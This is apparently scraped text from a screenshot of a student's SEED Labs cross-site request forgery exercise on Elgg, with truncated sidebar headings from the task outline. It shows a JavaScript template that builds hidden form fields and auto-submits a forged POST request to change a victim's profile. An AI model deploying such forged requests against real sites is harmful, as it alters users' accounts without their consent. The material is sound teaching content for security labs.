 https://seedsecuritylabs.org/Labs_20.04/Files/Web_CSRF_Elgg/Web_CSRF_Elgg.pdf
Open
editprofile.html
/home/seed/its450/lab08/Labsetup/attacker
Save
hosts
*Untitled Document 1
addfriend.html
editprofile.html
Overview
Lab Environ
Containe
Comman
Elgg Wel
Lab Tasks: A
Task 1: O
Request.
Task 2: C
using GE
Task 3: C
using PO
Lab Tasks: D
Task 4: E
Counter
Task 5: E
with the
Cookie M
Guidelines
Submission
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='****'>";
13 fields += "<input type='hidden' name='briefdescription' value='****'>";
14 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15 fields += "<input type='hidden' name='guid' value='****'>";
16
17 // Create a <form> element.
18 var p = document.createElement("form");
19
20 // Construct the form
21 p.action = "http://www.example.com";
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the current page.
26 document.body.appendChild(p);
27
28 // Submit the form
29 p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
HTML Tab Width: 8 Ln 12, Col 54 INS
①
6
p.submit();
}